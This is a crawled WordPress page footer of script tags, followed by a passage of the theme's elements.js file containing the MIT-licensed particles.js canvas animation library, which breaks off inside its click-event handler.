<script type="text/javascript" src="https://www.alignet.com/wp-content/plugins/cherry-sidebars/cherry-framework/modules/cherry-post-formats-api/assets/js/min/cherry-post-formats.min.js?ver=1.5.11" id="cherry-post-formats-js"></script>
<script type="text/javascript" src="https://www.alignet.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.alignet.com/wp-content/themes/business-architect/assets/js/min/swiper.jquery.min.js?ver=3.4.2" id="jquery-swiper-js"></script>
<script type="text/javascript" src="https://www.alignet.com/wp-content/themes/business-architect/assets/js/jquery.stretch.js?ver=1.0.0" id="jquery-stretch-js"></script>
<script type="text/javascript" src="https://www.alignet.com/wp-content/themes/business-architect/assets/js/elements.js?ver=1.0.0" id="elements-js"></script>
<script type="text/javascript" id="imperion-theme-script-js-extra">
/* <![CDATA[ */
var imperion = {"ajaxurl":"https:\/\/www.alignet.com\/wp-admin\/admin-ajax.php","labels":{"totop_button":"","header_layout":"style-1"},"toTop":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alignet.com/wp-content/themes/business-architect/assets/js/theme-script.js?ver=1.0.1" id="imperion-theme-script-js"></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.alignet.com/wp-content/themes/business-architect/assets/js/elements.js?ver=1.0.0
body_size: 9185
content:
/* -----------------------------------------------
/* Author : Vincent Garreau  - vincentgarreau.com
/* MIT license: https://opensource.org/licenses/MIT
/* Demo / Generator : vincentgarreau.com/particles.js
/* GitHub : github.com/VincentGarreau/particles.js
/* How to use? : Check the GitHub README
/* v2.0.0
/* ----------------------------------------------- */

var pJS = function(tag_id, params){

	var canvas_el = document.querySelector('#'+tag_id+' > .particles-js-canvas-el');

	/* particles.js variables with default values */
	this.pJS = {
		canvas: {
			el: canvas_el,
			w: canvas_el.offsetWidth,
			h: canvas_el.offsetHeight
		},
		particles: {
			number: {
				value: 400,
				density: {
					enable: true,
					value_area: 800
				}
			},
			color: {
				value: '#fff'
			},
			shape: {
				type: 'circle',
				stroke: {
					width: 0,
					color: '#ff0000'
				},
				polygon: {
					nb_sides: 5
				},
				image: {
					src: '',
					width: 100,
					height: 100
				}
			},
			opacity: {
				value: 1,
				random: false,
				anim: {
					enable: false,
					speed: 2,
					opacity_min: 0,
					sync: false
				}
			},
			size: {
				value: 20,
				random: false,
				anim: {
					enable: false,
					speed: 20,
					size_min: 0,
					sync: false
				}
			},
			line_linked: {
				enable: true,
				distance: 100,
				color: '#fff',
				opacity: 1,
				width: 1
			},
			move: {
				enable: true,
				speed: 2,
				direction: 'none',
				random: false,
				straight: false,
				out_mode: 'out',
				bounce: false,
				attract: {
					enable: false,
					rotateX: 3000,
					rotateY: 3000
				}
			},
			array: []
		},
		interactivity: {
			detect_on: 'canvas',
			events: {
				onhover: {
					enable: true,
					mode: 'grab'
				},
				onclick: {
					enable: true,
					mode: 'push'
				},
				resize: true
			},
			modes: {
				grab:{
					distance: 100,
					line_linked:{
						opacity: 1
					}
				},
				bubble:{
					distance: 200,
					size: 80,
					duration: 0.4
				},
				repulse:{
					distance: 200,
					duration: 0.4
				},
				push:{
					particles_nb: 4
				},
				remove:{
					particles_nb: 2
				}
			},
			mouse:{}
		},
		retina_detect: false,
		fn: {
			interact: {},
			modes: {},
			vendors:{}
		},
		tmp: {}
	};

	var pJS = this.pJS;

	/* params settings */
	if(params){
		Object.deepExtend(pJS, params);
	}

	pJS.tmp.obj = {
		size_value: pJS.particles.size.value,
		size_anim_speed: pJS.particles.size.anim.speed,
		move_speed: pJS.particles.move.speed,
		line_linked_distance: pJS.particles.line_linked.distance,
		line_linked_width: pJS.particles.line_linked.width,
		mode_grab_distance: pJS.interactivity.modes.grab.distance,
		mode_bubble_distance: pJS.interactivity.modes.bubble.distance,
		mode_bubble_size: pJS.interactivity.modes.bubble.size,
		mode_repulse_distance: pJS.interactivity.modes.repulse.distance
	};


	pJS.fn.retinaInit = function(){

		if(pJS.retina_detect && window.devicePixelRatio > 1){
			pJS.canvas.pxratio = window.devicePixelRatio;
			pJS.tmp.retina = true;
		}
		else{
			pJS.canvas.pxratio = 1;
			pJS.tmp.retina = false;
		}

		pJS.canvas.w = pJS.canvas.el.offsetWidth * pJS.canvas.pxratio;
		pJS.canvas.h = pJS.canvas.el.offsetHeight * pJS.canvas.pxratio;

		pJS.particles.size.value = pJS.tmp.obj.size_value * pJS.canvas.pxratio;
		pJS.particles.size.anim.speed = pJS.tmp.obj.size_anim_speed * pJS.canvas.pxratio;
		pJS.particles.move.speed = pJS.tmp.obj.move_speed * pJS.canvas.pxratio;
		pJS.particles.line_linked.distance = pJS.tmp.obj.line_linked_distance * pJS.canvas.pxratio;
		pJS.interactivity.modes.grab.distance = pJS.tmp.obj.mode_grab_distance * pJS.canvas.pxratio;
		pJS.interactivity.modes.bubble.distance = pJS.tmp.obj.mode_bubble_distance * pJS.canvas.pxratio;
		pJS.particles.line_linked.width = pJS.tmp.obj.line_linked_width * pJS.canvas.pxratio;
		pJS.interactivity.modes.bubble.size = pJS.tmp.obj.mode_bubble_size * pJS.canvas.pxratio;
		pJS.interactivity.modes.repulse.distance = pJS.tmp.obj.mode_repulse_distance * pJS.canvas.pxratio;

	};



	/* ---------- pJS functions - canvas ------------ */

	pJS.fn.canvasInit = function(){
		pJS.canvas.ctx = pJS.canvas.el.getContext('2d');
	};

	pJS.fn.canvasSize = function(){

		pJS.canvas.el.width = pJS.canvas.w;
		pJS.canvas.el.height = pJS.canvas.h;

		if(pJS && pJS.interactivity.events.resize){

			window.addEventListener('resize', function(){

				pJS.canvas.w = pJS.canvas.el.offsetWidth;
				pJS.canvas.h = pJS.canvas.el.offsetHeight;

				/* resize canvas */
				if(pJS.tmp.retina){
					pJS.canvas.w *= pJS.canvas.pxratio;
					pJS.canvas.h *= pJS.canvas.pxratio;
				}

				pJS.canvas.el.width = pJS.canvas.w;
				pJS.canvas.el.height = pJS.canvas.h;

				/* repaint canvas on anim disabled */
				if(!pJS.particles.move.enable){
					pJS.fn.particlesEmpty();
					pJS.fn.particlesCreate();
					pJS.fn.particlesDraw();
					pJS.fn.vendors.densityAutoParticles();
				}

				/* density particles enabled */
				pJS.fn.vendors.densityAutoParticles();

			});

		}

	};


	pJS.fn.canvasPaint = function(){
		pJS.canvas.ctx.fillRect(0, 0, pJS.canvas.w, pJS.canvas.h);
	};

	pJS.fn.canvasClear = function(){
		pJS.canvas.ctx.clearRect(0, 0, pJS.canvas.w, pJS.canvas.h);
	};


	/* --------- pJS functions - particles ----------- */

	pJS.fn.particle = function(color, opacity, position){

		/* size */
		this.radius = (pJS.particles.size.random ? Math.random() : 1) * pJS.particles.size.value;
		if(pJS.particles.size.anim.enable){
			this.size_status = false;
			this.vs = pJS.particles.size.anim.speed / 100;
			if(!pJS.particles.size.anim.sync){
				this.vs = this.vs * Math.random();
			}
		}

		/* position */
		this.x = position ? position.x : Math.random() * pJS.canvas.w;
		this.y = position ? position.y : Math.random() * pJS.canvas.h;

		/* check position  - into the canvas */
		if(this.x > pJS.canvas.w - this.radius*2) this.x = this.x - this.radius;
		else if(this.x < this.radius*2) this.x = this.x + this.radius;
		if(this.y > pJS.canvas.h - this.radius*2) this.y = this.y - this.radius;
		else if(this.y < this.radius*2) this.y = this.y + this.radius;

		/* check position - avoid overlap */
		if(pJS.particles.move.bounce){
			pJS.fn.vendors.checkOverlap(this, position);
		}

		/* color */
		this.color = {};
		if(typeof(color.value) == 'object'){

			if(color.value instanceof Array){
				var color_selected = color.value[Math.floor(Math.random() * pJS.particles.color.value.length)];
				this.color.rgb = hexToRgb(color_selected);
			}else{
				if(color.value.r != undefined && color.value.g != undefined && color.value.b != undefined){
					this.color.rgb = {
						r: color.value.r,
						g: color.value.g,
						b: color.value.b
					}
				}
				if(color.value.h != undefined && color.value.s != undefined && color.value.l != undefined){
					this.color.hsl = {
						h: color.value.h,
						s: color.value.s,
						l: color.value.l
					}
				}
			}

		}
		else if(color.value == 'random'){
			this.color.rgb = {
				r: (Math.floor(Math.random() * (255 - 0 + 1)) + 0),
				g: (Math.floor(Math.random() * (255 - 0 + 1)) + 0),
				b: (Math.floor(Math.random() * (255 - 0 + 1)) + 0)
			}
		}
		else if(typeof(color.value) == 'string'){
			this.color = color;
			this.color.rgb = hexToRgb(this.color.value);
		}

		/* opacity */
		this.opacity = (pJS.particles.opacity.random ? Math.random() : 1) * pJS.particles.opacity.value;
		if(pJS.particles.opacity.anim.enable){
			this.opacity_status = false;
			this.vo = pJS.particles.opacity.anim.speed / 100;
			if(!pJS.particles.opacity.anim.sync){
				this.vo = this.vo * Math.random();
			}
		}

		/* animation - velocity for speed */
		var velbase = {}
		switch(pJS.particles.move.direction){
			case 'top':
				velbase = { x:0, y:-1 };
				break;
			case 'top-right':
				velbase = { x:0.5, y:-0.5 };
				break;
			case 'right':
				velbase = { x:1, y:-0 };
				break;
			case 'bottom-right':
				velbase = { x:0.5, y:0.5 };
				break;
			case 'bottom':
				velbase = { x:0, y:1 };
				break;
			case 'bottom-left':
				velbase = { x:-0.5, y:1 };
				break;
			case 'left':
				velbase = { x:-1, y:0 };
				break;
			case 'top-left':
				velbase = { x:-0.5, y:-0.5 };
				break;
			default:
				velbase = { x:0, y:0 };
				break;
		}

		if(pJS.particles.move.straight){
			this.vx = velbase.x;
			this.vy = velbase.y;
			if(pJS.particles.move.random){
				this.vx = this.vx * (Math.random());
				this.vy = this.vy * (Math.random());
			}
		}else{
			this.vx = velbase.x + Math.random()-0.5;
			this.vy = velbase.y + Math.random()-0.5;
		}

		// var theta = 2.0 * Math.PI * Math.random();
		// this.vx = Math.cos(theta);
		// this.vy = Math.sin(theta);

		this.vx_i = this.vx;
		this.vy_i = this.vy;



		/* if shape is image */

		var shape_type = pJS.particles.shape.type;
		if(typeof(shape_type) == 'object'){
			if(shape_type instanceof Array){
				var shape_selected = shape_type[Math.floor(Math.random() * shape_type.length)];
				this.shape = shape_selected;
			}
		}else{
			this.shape = shape_type;
		}

		if(this.shape == 'image'){
			var sh = pJS.particles.shape;
			this.img = {
				src: sh.image.src,
				ratio: sh.image.width / sh.image.height
			}
			if(!this.img.ratio) this.img.ratio = 1;
			if(pJS.tmp.img_type == 'svg' && pJS.tmp.source_svg != undefined){
				pJS.fn.vendors.createSvgImg(this);
				if(pJS.tmp.pushing){
					this.img.loaded = false;
				}
			}
		}



	};


	pJS.fn.particle.prototype.draw = function() {

		var p = this;

		if(p.radius_bubble != undefined){
			var radius = p.radius_bubble;
		}else{
			var radius = p.radius;
		}

		if(p.opacity_bubble != undefined){
			var opacity = p.opacity_bubble;
		}else{
			var opacity = p.opacity;
		}

		if(p.color.rgb){
			var color_value = 'rgba('+p.color.rgb.r+','+p.color.rgb.g+','+p.color.rgb.b+','+opacity+')';
		}else{
			var color_value = 'hsla('+p.color.hsl.h+','+p.color.hsl.s+'%,'+p.color.hsl.l+'%,'+opacity+')';
		}

		pJS.canvas.ctx.fillStyle = color_value;
		pJS.canvas.ctx.beginPath();

		switch(p.shape){

			case 'circle':
				pJS.canvas.ctx.arc(p.x, p.y, radius, 0, Math.PI * 2, false);
				break;

			case 'edge':
				pJS.canvas.ctx.rect(p.x-radius, p.y-radius, radius*2, radius*2);
				break;

			case 'triangle':
				pJS.fn.vendors.drawShape(pJS.canvas.ctx, p.x-radius, p.y+radius / 1.66, radius*2, 3, 2);
				break;

			case 'polygon':
				pJS.fn.vendors.drawShape(
					pJS.canvas.ctx,
					p.x - radius / (pJS.particles.shape.polygon.nb_sides/3.5), // startX
					p.y - radius / (2.66/3.5), // startY
					radius*2.66 / (pJS.particles.shape.polygon.nb_sides/3), // sideLength
					pJS.particles.shape.polygon.nb_sides, // sideCountNumerator
					1 // sideCountDenominator
				);
				break;

			case 'star':
				pJS.fn.vendors.drawShape(
					pJS.canvas.ctx,
					p.x - radius*2 / (pJS.particles.shape.polygon.nb_sides/4), // startX
					p.y - radius / (2*2.66/3.5), // startY
					radius*2*2.66 / (pJS.particles.shape.polygon.nb_sides/3), // sideLength
					pJS.particles.shape.polygon.nb_sides, // sideCountNumerator
					2 // sideCountDenominator
				);
				break;

			case 'image':

			function draw(){
				pJS.canvas.ctx.drawImage(
					img_obj,
					p.x-radius,
					p.y-radius,
					radius*2,
					radius*2 / p.img.ratio
				);
			}

				if(pJS.tmp.img_type == 'svg'){
					var img_obj = p.img.obj;
				}else{
					var img_obj = pJS.tmp.img_obj;
				}

				if(img_obj){
					draw();
				}

				break;

		}

		pJS.canvas.ctx.closePath();

		if(pJS.particles.shape.stroke.width > 0){
			pJS.canvas.ctx.strokeStyle = pJS.particles.shape.stroke.color;
			pJS.canvas.ctx.lineWidth = pJS.particles.shape.stroke.width;
			pJS.canvas.ctx.stroke();
		}

		pJS.canvas.ctx.fill();

	};


	pJS.fn.particlesCreate = function(){
		for(var i = 0; i < pJS.particles.number.value; i++) {
			pJS.particles.array.push(new pJS.fn.particle(pJS.particles.color, pJS.particles.opacity.value));
		}
	};

	pJS.fn.particlesUpdate = function(){

		for(var i = 0; i < pJS.particles.array.length; i++){

			/* the particle */
			var p = pJS.particles.array[i];

			// var d = ( dx = pJS.interactivity.mouse.click_pos_x - p.x ) * dx + ( dy = pJS.interactivity.mouse.click_pos_y - p.y ) * dy;
			// var f = -BANG_SIZE / d;
			// if ( d < BANG_SIZE ) {
			//     var t = Math.atan2( dy, dx );
			//     p.vx = f * Math.cos(t);
			//     p.vy = f * Math.sin(t);
			// }

			/* move the particle */
			if(pJS.particles.move.enable){
				var ms = pJS.particles.move.speed/2;
				p.x += p.vx * ms;
				p.y += p.vy * ms;
			}

			/* change opacity status */
			if(pJS.particles.opacity.anim.enable) {
				if(p.opacity_status == true) {
					if(p.opacity >= pJS.particles.opacity.value) p.opacity_status = false;
					p.opacity += p.vo;
				}else {
					if(p.opacity <= pJS.particles.opacity.anim.opacity_min) p.opacity_status = true;
					p.opacity -= p.vo;
				}
				if(p.opacity < 0) p.opacity = 0;
			}

			/* change size */
			if(pJS.particles.size.anim.enable){
				if(p.size_status == true){
					if(p.radius >= pJS.particles.size.value) p.size_status = false;
					p.radius += p.vs;
				}else{
					if(p.radius <= pJS.particles.size.anim.size_min) p.size_status = true;
					p.radius -= p.vs;
				}
				if(p.radius < 0) p.radius = 0;
			}

			/* change particle position if it is out of canvas */
			if(pJS.particles.move.out_mode == 'bounce'){
				var new_pos = {
					x_left: p.radius,
					x_right:  pJS.canvas.w,
					y_top: p.radius,
					y_bottom: pJS.canvas.h
				}
			}else{
				var new_pos = {
					x_left: -p.radius,
					x_right: pJS.canvas.w + p.radius,
					y_top: -p.radius,
					y_bottom: pJS.canvas.h + p.radius
				}
			}

			if(p.x - p.radius > pJS.canvas.w){
				p.x = new_pos.x_left;
				p.y = Math.random() * pJS.canvas.h;
			}
			else if(p.x + p.radius < 0){
				p.x = new_pos.x_right;
				p.y = Math.random() * pJS.canvas.h;
			}
			if(p.y - p.radius > pJS.canvas.h){
				p.y = new_pos.y_top;
				p.x = Math.random() * pJS.canvas.w;
			}
			else if(p.y + p.radius < 0){
				p.y = new_pos.y_bottom;
				p.x = Math.random() * pJS.canvas.w;
			}

			/* out of canvas modes */
			switch(pJS.particles.move.out_mode){
				case 'bounce':
					if (p.x + p.radius > pJS.canvas.w) p.vx = -p.vx;
					else if (p.x - p.radius < 0) p.vx = -p.vx;
					if (p.y + p.radius > pJS.canvas.h) p.vy = -p.vy;
					else if (p.y - p.radius < 0) p.vy = -p.vy;
					break;
			}

			/* events */
			if(isInArray('grab', pJS.interactivity.events.onhover.mode)){
				pJS.fn.modes.grabParticle(p);
			}

			if(isInArray('bubble', pJS.interactivity.events.onhover.mode) || isInArray('bubble', pJS.interactivity.events.onclick.mode)){
				pJS.fn.modes.bubbleParticle(p);
			}

			if(isInArray('repulse', pJS.interactivity.events.onhover.mode) || isInArray('repulse', pJS.interactivity.events.onclick.mode)){
				pJS.fn.modes.repulseParticle(p);
			}

			/* interaction auto between particles */
			if(pJS.particles.line_linked.enable || pJS.particles.move.attract.enable){
				for(var j = i + 1; j < pJS.particles.array.length; j++){
					var p2 = pJS.particles.array[j];

					/* link particles */
					if(pJS.particles.line_linked.enable){
						pJS.fn.interact.linkParticles(p,p2);
					}

					/* attract particles */
					if(pJS.particles.move.attract.enable){
						pJS.fn.interact.attractParticles(p,p2);
					}

					/* bounce particles */
					if(pJS.particles.move.bounce){
						pJS.fn.interact.bounceParticles(p,p2);
					}

				}
			}


		}

	};

	pJS.fn.particlesDraw = function(){

		/* clear canvas */
		pJS.canvas.ctx.clearRect(0, 0, pJS.canvas.w, pJS.canvas.h);

		/* update each particles param */
		pJS.fn.particlesUpdate();

		/* draw each particle */
		for(var i = 0; i < pJS.particles.array.length; i++){
			var p = pJS.particles.array[i];
			p.draw();
		}

	};

	pJS.fn.particlesEmpty = function(){
		pJS.particles.array = [];
	};

	pJS.fn.particlesRefresh = function(){

		/* init all */
		cancelRequestAnimFrame(pJS.fn.checkAnimFrame);
		cancelRequestAnimFrame(pJS.fn.drawAnimFrame);
		pJS.tmp.source_svg = undefined;
		pJS.tmp.img_obj = undefined;
		pJS.tmp.count_svg = 0;
		pJS.fn.particlesEmpty();
		pJS.fn.canvasClear();

		/* restart */
		pJS.fn.vendors.start();

	};


	/* ---------- pJS functions - particles interaction ------------ */

	pJS.fn.interact.linkParticles = function(p1, p2){

		var dx = p1.x - p2.x,
			dy = p1.y - p2.y,
			dist = Math.sqrt(dx*dx + dy*dy);

		/* draw a line between p1 and p2 if the distance between them is under the config distance */
		if(dist <= pJS.particles.line_linked.distance){

			var opacity_line = pJS.particles.line_linked.opacity - (dist / (1/pJS.particles.line_linked.opacity)) / pJS.particles.line_linked.distance;

			if(opacity_line > 0){

				/* style */
				var color_line = pJS.particles.line_linked.color_rgb_line;
				pJS.canvas.ctx.strokeStyle = 'rgba('+color_line.r+','+color_line.g+','+color_line.b+','+opacity_line+')';
				pJS.canvas.ctx.lineWidth = pJS.particles.line_linked.width;
				//pJS.canvas.ctx.lineCap = 'round'; /* performance issue */

				/* path */
				pJS.canvas.ctx.beginPath();
				pJS.canvas.ctx.moveTo(p1.x, p1.y);
				pJS.canvas.ctx.lineTo(p2.x, p2.y);
				pJS.canvas.ctx.stroke();
				pJS.canvas.ctx.closePath();

			}

		}

	};


	pJS.fn.interact.attractParticles  = function(p1, p2){

		/* condensed particles */
		var dx = p1.x - p2.x,
			dy = p1.y - p2.y,
			dist = Math.sqrt(dx*dx + dy*dy);

		if(dist <= pJS.particles.line_linked.distance){

			var ax = dx/(pJS.particles.move.attract.rotateX*1000),
				ay = dy/(pJS.particles.move.attract.rotateY*1000);

			p1.vx -= ax;
			p1.vy -= ay;

			p2.vx += ax;
			p2.vy += ay;

		}


	}


	pJS.fn.interact.bounceParticles = function(p1, p2){

		var dx = p1.x - p2.x,
			dy = p1.y - p2.y,
			dist = Math.sqrt(dx*dx + dy*dy),
			dist_p = p1.radius+p2.radius;

		if(dist <= dist_p){
			p1.vx = -p1.vx;
			p1.vy = -p1.vy;

			p2.vx = -p2.vx;
			p2.vy = -p2.vy;
		}

	}


	/* ---------- pJS functions - modes events ------------ */

	pJS.fn.modes.pushParticles = function(nb, pos){

		pJS.tmp.pushing = true;

		for(var i = 0; i < nb; i++){
			pJS.particles.array.push(
				new pJS.fn.particle(
					pJS.particles.color,
					pJS.particles.opacity.value,
					{
						'x': pos ? pos.pos_x : Math.random() * pJS.canvas.w,
						'y': pos ? pos.pos_y : Math.random() * pJS.canvas.h
					}
				)
			)
			if(i == nb-1){
				if(!pJS.particles.move.enable){
					pJS.fn.particlesDraw();
				}
				pJS.tmp.pushing = false;
			}
		}

	};


	pJS.fn.modes.removeParticles = function(nb){

		pJS.particles.array.splice(0, nb);
		if(!pJS.particles.move.enable){
			pJS.fn.particlesDraw();
		}

	};


	pJS.fn.modes.bubbleParticle = function(p){

		/* on hover event */
		if(pJS.interactivity.events.onhover.enable && isInArray('bubble', pJS.interactivity.events.onhover.mode)){

			var dx_mouse = p.x - pJS.interactivity.mouse.pos_x,
				dy_mouse = p.y - pJS.interactivity.mouse.pos_y,
				dist_mouse = Math.sqrt(dx_mouse*dx_mouse + dy_mouse*dy_mouse),
				ratio = 1 - dist_mouse / pJS.interactivity.modes.bubble.distance;

			function init(){
				p.opacity_bubble = p.opacity;
				p.radius_bubble = p.radius;
			}

			/* mousemove - check ratio */
			if(dist_mouse <= pJS.interactivity.modes.bubble.distance){

				if(ratio >= 0 && pJS.interactivity.status == 'mousemove'){

					/* size */
					if(pJS.interactivity.modes.bubble.size != pJS.particles.size.value){

						if(pJS.interactivity.modes.bubble.size > pJS.particles.size.value){
							var size = p.radius + (pJS.interactivity.modes.bubble.size*ratio);
							if(size >= 0){
								p.radius_bubble = size;
							}
						}else{
							var dif = p.radius - pJS.interactivity.modes.bubble.size,
								size = p.radius - (dif*ratio);
							if(size > 0){
								p.radius_bubble = size;
							}else{
								p.radius_bubble = 0;
							}
						}

					}

					/* opacity */
					if(pJS.interactivity.modes.bubble.opacity != pJS.particles.opacity.value){

						if(pJS.interactivity.modes.bubble.opacity > pJS.particles.opacity.value){
							var opacity = pJS.interactivity.modes.bubble.opacity*ratio;
							if(opacity > p.opacity && opacity <= pJS.interactivity.modes.bubble.opacity){
								p.opacity_bubble = opacity;
							}
						}else{
							var opacity = p.opacity - (pJS.particles.opacity.value-pJS.interactivity.modes.bubble.opacity)*ratio;
							if(opacity < p.opacity && opacity >= pJS.interactivity.modes.bubble.opacity){
								p.opacity_bubble = opacity;
							}
						}

					}

				}

			}else{
				init();
			}


			/* mouseleave */
			if(pJS.interactivity.status == 'mouseleave'){
				init();
			}

		}

		/* on click event */
		else if(pJS.interactivity.events.onclick.enable && isInArray('bubble', pJS.interactivity.events.onclick.mode)){


			if(pJS.tmp.bubble_clicking){
				var dx_mouse = p.x - pJS.interactivity.mouse.click_pos_x,
					dy_mouse = p.y - pJS.interactivity.mouse.click_pos_y,
					dist_mouse = Math.sqrt(dx_mouse*dx_mouse + dy_mouse*dy_mouse),
					time_spent = (new Date().getTime() - pJS.interactivity.mouse.click_time)/1000;

				if(time_spent > pJS.interactivity.modes.bubble.duration){
					pJS.tmp.bubble_duration_end = true;
				}

				if(time_spent > pJS.interactivity.modes.bubble.duration*2){
					pJS.tmp.bubble_clicking = false;
					pJS.tmp.bubble_duration_end = false;
				}
			}


			function process(bubble_param, particles_param, p_obj_bubble, p_obj, id){

				if(bubble_param != particles_param){

					if(!pJS.tmp.bubble_duration_end){
						if(dist_mouse <= pJS.interactivity.modes.bubble.distance){
							if(p_obj_bubble != undefined) var obj = p_obj_bubble;
							else var obj = p_obj;
							if(obj != bubble_param){
								var value = p_obj - (time_spent * (p_obj - bubble_param) / pJS.interactivity.modes.bubble.duration);
								if(id == 'size') p.radius_bubble = value;
								if(id == 'opacity') p.opacity_bubble = value;
							}
						}else{
							if(id == 'size') p.radius_bubble = undefined;
							if(id == 'opacity') p.opacity_bubble = undefined;
						}
					}else{
						if(p_obj_bubble != undefined){
							var value_tmp = p_obj - (time_spent * (p_obj - bubble_param) / pJS.interactivity.modes.bubble.duration),
								dif = bubble_param - value_tmp;
							value = bubble_param + dif;
							if(id == 'size') p.radius_bubble = value;
							if(id == 'opacity') p.opacity_bubble = value;
						}
					}

				}

			}

			if(pJS.tmp.bubble_clicking){
				/* size */
				process(pJS.interactivity.modes.bubble.size, pJS.particles.size.value, p.radius_bubble, p.radius, 'size');
				/* opacity */
				process(pJS.interactivity.modes.bubble.opacity, pJS.particles.opacity.value, p.opacity_bubble, p.opacity, 'opacity');
			}

		}

	};


	pJS.fn.modes.repulseParticle = function(p){

		if(pJS.interactivity.events.onhover.enable && isInArray('repulse', pJS.interactivity.events.onhover.mode) && pJS.interactivity.status == 'mousemove') {

			var dx_mouse = p.x - pJS.interactivity.mouse.pos_x,
				dy_mouse = p.y - pJS.interactivity.mouse.pos_y,
				dist_mouse = Math.sqrt(dx_mouse*dx_mouse + dy_mouse*dy_mouse);

			var normVec = {x: dx_mouse/dist_mouse, y: dy_mouse/dist_mouse},
				repulseRadius = pJS.interactivity.modes.repulse.distance,
				velocity = 100,
				repulseFactor = clamp((1/repulseRadius)*(-1*Math.pow(dist_mouse/repulseRadius,2)+1)*repulseRadius*velocity, 0, 50);

			var pos = {
				x: p.x + normVec.x * repulseFactor,
				y: p.y + normVec.y * repulseFactor
			}

			if(pJS.particles.move.out_mode == 'bounce'){
				if(pos.x - p.radius > 0 && pos.x + p.radius < pJS.canvas.w) p.x = pos.x;
				if(pos.y - p.radius > 0 && pos.y + p.radius < pJS.canvas.h) p.y = pos.y;
			}else{
				p.x = pos.x;
				p.y = pos.y;
			}

		}


		else if(pJS.interactivity.events.onclick.enable && isInArray('repulse', pJS.interactivity.events.onclick.mode)) {

			if(!pJS.tmp.repulse_finish){
				pJS.tmp.repulse_count++;
				if(pJS.tmp.repulse_count == pJS.particles.array.length){
					pJS.tmp.repulse_finish = true;
				}
			}

			if(pJS.tmp.repulse_clicking){

				var repulseRadius = Math.pow(pJS.interactivity.modes.repulse.distance/6, 3);

				var dx = pJS.interactivity.mouse.click_pos_x - p.x,
					dy = pJS.interactivity.mouse.click_pos_y - p.y,
					d = dx*dx + dy*dy;

				var force = -repulseRadius / d * 1;

				function process(){

					var f = Math.atan2(dy,dx);
					p.vx = force * Math.cos(f);
					p.vy = force * Math.sin(f);

					if(pJS.particles.move.out_mode == 'bounce'){
						var pos = {
							x: p.x + p.vx,
							y: p.y + p.vy
						}
						if (pos.x + p.radius > pJS.canvas.w) p.vx = -p.vx;
						else if (pos.x - p.radius < 0) p.vx = -p.vx;
						if (pos.y + p.radius > pJS.canvas.h) p.vy = -p.vy;
						else if (pos.y - p.radius < 0) p.vy = -p.vy;
					}

				}

				// default
				if(d <= repulseRadius){
					process();
				}

				// bang - slow motion mode
				// if(!pJS.tmp.repulse_finish){
				//   if(d <= repulseRadius){
				//     process();
				//   }
				// }else{
				//   process();
				// }


			}else{

				if(pJS.tmp.repulse_clicking == false){

					p.vx = p.vx_i;
					p.vy = p.vy_i;

				}

			}

		}

	}


	pJS.fn.modes.grabParticle = function(p){

		if(pJS.interactivity.events.onhover.enable && pJS.interactivity.status == 'mousemove'){

			var dx_mouse = p.x - pJS.interactivity.mouse.pos_x,
				dy_mouse = p.y - pJS.interactivity.mouse.pos_y,
				dist_mouse = Math.sqrt(dx_mouse*dx_mouse + dy_mouse*dy_mouse);

			/* draw a line between the cursor and the particle if the distance between them is under the config distance */
			if(dist_mouse <= pJS.interactivity.modes.grab.distance){

				var opacity_line = pJS.interactivity.modes.grab.line_linked.opacity - (dist_mouse / (1/pJS.interactivity.modes.grab.line_linked.opacity)) / pJS.interactivity.modes.grab.distance;

				if(opacity_line > 0){

					/* style */
					var color_line = pJS.particles.line_linked.color_rgb_line;
					pJS.canvas.ctx.strokeStyle = 'rgba('+251+','+195+','+94+','+opacity_line+')';
					pJS.canvas.ctx.lineWidth = pJS.particles.line_linked.width;
					//pJS.canvas.ctx.lineCap = 'round'; /* performance issue */

					/* path */
					pJS.canvas.ctx.beginPath();
					pJS.canvas.ctx.moveTo(p.x, p.y);
					pJS.canvas.ctx.lineTo(pJS.interactivity.mouse.pos_x, pJS.interactivity.mouse.pos_y);
					pJS.canvas.ctx.stroke();
					pJS.canvas.ctx.closePath();

				}

			}

		}

	};



	/* ---------- pJS functions - vendors ------------ */

	pJS.fn.vendors.eventsListeners = function(){

		/* events target element */
		if(pJS.interactivity.detect_on == 'window'){
			pJS.interactivity.el = window;
		}else{
			pJS.interactivity.el = pJS.canvas.el;
		}


		/* detect mouse pos - on hover / click event */
		if(pJS.interactivity.events.onhover.enable || pJS.interactivity.events.onclick.enable){

			/* el on mousemove */
			pJS.interactivity.el.addEventListener('mousemove', function(e){

				if(pJS.interactivity.el == window){
					var pos_x = e.clientX,
						pos_y = e.clientY;
				}
				else{
					var pos_x = e.offsetX || e.clientX,
						pos_y = e.offsetY || e.clientY;
				}

				pJS.interactivity.mouse.pos_x = pos_x;
				pJS.interactivity.mouse.pos_y = pos_y;

				if(pJS.tmp.retina){
					pJS.interactivity.mouse.pos_x *= pJS.canvas.pxratio;
					pJS.interactivity.mouse.pos_y *= pJS.canvas.pxratio;
				}

				pJS.interactivity.status = 'mousemove';

			});

			/* el on onmouseleave */
			pJS.interactivity.el.addEventListener('mouseleave', function(e){

				pJS.interactivity.mouse.pos_x = null;
				pJS.interactivity.mouse.pos_y = null;
				pJS.interactivity.status = 'mouseleave';

			});

		}

		/* on click event */
		if(pJS.interactivity.events.onclick.enable){

			pJS.interactivity.el.addEventListener('click', function(){

				pJS.interactivity.mouse.click_pos_x = pJS.interactivity.mouse.pos_x;
				pJS.interactivity.mouse.click_pos_y = pJS.interactivity.mouse.pos_y;
				pJS.interactivity.mouse.click_time = new Date().getTime();

				if(pJS.interactivity.events.onclick.enable){

					switch(pJS.interactivity.events.onclick.mode){

						case 'push':
							if(pJS.particles.move.enable){
								pJS.fn.modes.pushParticles(pJS.interactivity.modes.push.particles_nb, pJS.interactivity.mouse);
							}else{
								if(pJS.interactivity.modes.push.particles_nb == 1){
									pJS.fn.modes.pushParticles(pJS.interactivity.modes.push.particles_nb, pJS.interactivity.mouse);
								}
								else if(pJS.interactivity.modes.push.particles_nb > 1){
									pJS.fn.modes.pushParticles(pJS.interactivity.modes.push.particles_nb);
								}
							}
							break;

						case 'remove':
							pJS.fn.modes.removeParticles(pJS.interactivity.modes.remove.particles_nb);
							break;

						case 'bubble':
							pJS.tmp.bubble_clicking = true;
							break;

						case 'repulse':
							pJS.tmp.repulse_clicking = true;
							pJS.tmp.repulse_count = 0;
